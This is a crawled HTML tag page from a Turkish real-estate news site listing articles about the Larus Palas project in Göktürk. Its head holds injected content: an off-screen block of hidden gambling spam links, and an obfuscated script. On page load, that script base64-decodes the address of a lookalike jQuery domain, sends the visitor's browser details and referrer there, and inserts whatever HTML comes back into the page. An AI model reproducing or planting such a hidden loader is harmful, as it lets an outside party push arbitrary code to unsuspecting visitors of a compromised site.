

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/vizyon-istanbul-insaat-larus-palas
body_size: 8968
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Vizyon İstanbul İnşaat Larus Palas Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Vizyon i̇stanbul i̇nşaat larus palas konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/vizyon-istanbul-insaat-larus-palas" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Vizyon İstanbul İnşaat Larus Palas",
                "item": "https://www.emlaktasondakika.com/haber/vizyon-istanbul-insaat-larus-palas"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/vizyon-istanbul-insaat-larus-palas"><meta property="og:type" content="article"><meta property="og:title" content="Vizyon İstanbul İnşaat Larus Palas"><meta property="og:description" content="Vizyon İstanbul İnşaat Larus Palas"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Vizyon İstanbul İnşaat Larus Palas</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Vizyon İstanbul İnşaat Larus Palas Etiketli Haberler (3 adet)</h1><p>Vizyon İstanbul İnşaat Larus Palas ile etiketlenen 3 adet haber başlığı listeleniyor. Vizyon İstanbul İnşaat Larus Palas konulu en son yayımlanan haber, 10.10.2013 tarihinde
                            “Larus Palas’ta görkemli tanıtım!” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/larus-palas-ta-gorkemli-tanitim-66161.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/10/10/466x255/Larus_Palasta_gorkemli_tanitim_67385_6ad66.jpg" alt="Larus Palas’ta görkemli tanıtım!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.10.2013 10:17</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/larus-palas-ta-gorkemli-tanitim-66161.html">Larus Palas’ta görkemli tanıtım!</a></h3><p>Mimar Hakan Kıran tarafından Göktürk’te hayata geçirilen ve palas kültürünün yeniden canlandığı Larus Palas, muhteşem bir parti ile tanıtıldı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/larus-palas-ta-fiyatlar-200-bin-dolardan-basliyor-60722.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/07/26/466x255/Larus_Palasta_fiyatlar_200_bin_dolardan_basliyor_61939_1a796.jpg" alt="Larus Palas&#039;ta fiyatlar 200 bin dolardan başlıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.07.2013 13:15</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/larus-palas-ta-fiyatlar-200-bin-dolardan-basliyor-60722.html">Larus Palas&#039;ta fiyatlar 200 bin dolardan başlıyor!</a></h3><p>Arsa alanı 5 bin 300 metrekare olan Larus Palas'ta dairelerin tavan yüksekliği 3,5 metre olarak açıklandı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/gokturk-larus-palas-ta-230-bin-dolardan-baslayan-fiyatlarla-48102.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/26/466x255/Gokturk_Larus_Palasta_230_bin_dolardan_baslayan_fiyatlarla_49220_8091b.jpg" alt="Göktürk Larus Palas’ta 230 bin dolardan başlayan fiyatlarla!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.02.2013 13:02</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/gokturk-larus-palas-ta-230-bin-dolardan-baslayan-fiyatlarla-48102.html">Göktürk Larus Palas’ta 230 bin dolardan başlayan fiyatlarla!</a></h3><p>Göktürk’te hayata geçirilen ve Vizyon İstanbul İnşaat imzası taşıyan Larus Palas projesi Mimar Hakan Kıran tarafından tasarlandı ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat 